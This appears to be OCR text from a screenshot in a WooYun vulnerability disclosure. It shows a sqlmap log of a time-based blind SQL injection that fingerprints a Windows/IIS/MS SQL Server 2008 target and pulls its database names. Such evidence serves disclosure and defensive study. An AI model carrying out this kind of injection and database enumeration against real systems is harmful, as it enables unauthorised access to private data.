 管理员: C:\Windows\system32\cmd.exe
payload content(s)
[10:06:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:06:32] [INFO] fetching database names
[10:06:32] [INFO] fetching number of databases
[10:06:32] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[10:06:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
5
[10:06:55] [INFO] retrieved:
[10:07:00] [INFO] adjusting time delay to 1 second due to good response times
C6
[10:07:09] [INFO] retrieved: master
[10:07:39] [INFO] retrieved: model
[10:08:07] [INFO] retrieved:
[10:08:22] [ERROR] invalid character detected. retrying..
[10:08:22] [WARNING] increasing time delay to 2 seconds
[10:08:38] [ERROR] invalid character detected. retrying..
[10:08:38] [WARNING] increasing time delay to 3 seconds
msdb
www.wooyun.org